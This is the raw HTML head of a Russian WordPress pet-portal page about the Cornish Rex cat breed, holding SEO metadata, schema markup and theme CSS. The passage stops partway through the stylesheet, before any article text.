

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/
body_size: 57345
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Кошка корниш рекс: описание, фото и особенности породы, выбор котёнка и отзывы владельцев, уход и содержание питомца</title><meta name="description" content="В статье подробно расписаны особенности корниш-рексов. Описание породы поможет понять, подходит ли человеку такой питомец." /><link rel="canonical" href="https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Кошка корниш рекс: описание, фото и особенности породы, выбор котёнка и отзывы владельцев, уход и содержание питомца" /><meta property="og:description" content="В статье подробно расписаны особенности корниш-рексов. Описание породы поможет понять, подходит ли человеку такой питомец." /><meta property="og:url" content="https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:39:13+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/","url":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/","name":"Кошка корниш рекс: описание, фото и особенности породы, выбор котёнка и отзывы владельцев, уход и содержание питомца","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:39:13+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"В статье подробно расписаны особенности корниш-рексов. Описание породы поможет понять, подходит ли человеку такой питомец.","breadcrumb":{"@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/6/7/8/678b12a89d6bc9be3958705470604c0f.jpeg","width":491,"height":320,"caption":"Особенности породы корниш рекс"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Особенности породы корниш рекс"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Особенности породы корниш рекс&raquo;" href="https://klkfavorit.ru/koska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkoska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkoska-kornis-reks-opisanie-foto-i-osobennosti-porody-vybor-kotenka-i-otzyvy-vladelcev-uhod-i-soderzanie-pitomca%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', 